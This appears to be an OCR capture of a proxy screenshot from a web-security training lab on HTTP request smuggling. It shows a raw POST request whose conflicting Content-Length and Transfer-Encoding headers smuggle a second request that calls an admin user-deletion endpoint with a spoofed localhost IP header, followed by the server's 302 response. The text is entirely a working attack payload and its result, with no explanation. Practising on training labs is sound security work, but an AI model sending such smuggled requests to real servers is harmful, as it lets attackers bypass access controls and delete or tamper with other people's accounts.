 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac991ff31ee2ddda80ad48c000dd0065.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-
reveal-front-end-request-rewriting
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
X-NntHAY-Ip: 127.0.0.1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Set-Cookie: session=rnqy7XgfMZ82GH2LzPIFZh24y7YSMF1R; Secure;
HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 0